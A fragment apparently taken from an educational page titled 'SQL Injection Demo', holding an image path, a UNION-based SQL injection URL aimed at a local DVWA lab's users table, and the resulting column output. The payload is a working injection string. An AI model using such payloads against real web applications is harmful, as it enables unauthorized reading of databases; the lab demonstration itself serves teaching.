 http://localhost/index.php?support=yes' and 1=0 UNION select 1,2,3,4,5,6 from dvwa.users--+
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVPOINTS
1 2 3 4 5 6